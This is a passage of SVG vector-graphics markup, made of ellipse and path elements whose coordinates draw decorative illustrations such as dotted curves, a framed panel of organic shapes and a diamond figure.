111.65)" cx="928.9" cy="111.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 909.974 115.297)" cx="910" cy="115.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 899.37 118.964)" cx="899.4" cy="119" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 894.725 120.853)" cx="894.7" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 874.344 136.748)" cx="874.4" cy="136.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 881.238 129.294)" cx="881.3" cy="129.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 885.095 126.307)" cx="885.1" cy="126.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.082 140.004)" cx="872.1" cy="140" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.997 149.4)" cx="869" cy="149.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 868.683 152.79)" cx="868.7" cy="152.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 855.214 156.368)" cx="855.2" cy="156.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 853.88 152.703)" cx="853.9" cy="152.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 847.56 144.56)" cx="847.6" cy="144.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 843.473 142.673)" cx="843.5" cy="142.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 827.555 143.41)" cx="827.6" cy="143.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 832.317 142.79)" cx="832.3" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 811.065 145.516)" cx="811.1" cy="145.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 816.355 144.84)" cx="816.4" cy="144.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 800.762 142.79)" cx="800.8" cy="142.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 930.208 105.774)" cx="930.3" cy="105.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 929.345 101.854)" cx="929.4" cy="101.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 927.505 98.355)" cx="927.6" cy="98.4" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 925.4 95.16)" cx="925.4" cy="95.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 921.753 93.307)" cx="921.8" cy="93.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 917.842 92.26)" cx="917.9" cy="92.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 913.847 91.802)" cx="913.8" cy="91.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 910.554 91.235)" cx="910.6" cy="91.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 906.513 90.77)" cx="906.5" cy="90.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 901.752 90.09)" cx="901.8" cy="90.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 897.63 89.598)" cx="897.6" cy="89.6" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 893.483 89.146)" cx="893.5" cy="89.2" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 889.072 88.807)" cx="889.1" cy="88.8" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 884.517 89.494)" cx="884.5" cy="89.5" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 880.373 91.976)" cx="880.4" cy="92" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 877.565 94.954)" cx="877.6" cy="95" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 872.024 102.866)" cx="872" cy="102.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 869.188 105.844)" cx="869.2" cy="105.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 861.102 113.444)" cx="861.2" cy="113.5" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 857.688 115.7)" cx="857.8" cy="115.7" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 848.15 119.605)" cx="848.2" cy="119.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 843.256 120.825)" cx="843.5" cy="120.9" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 .1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 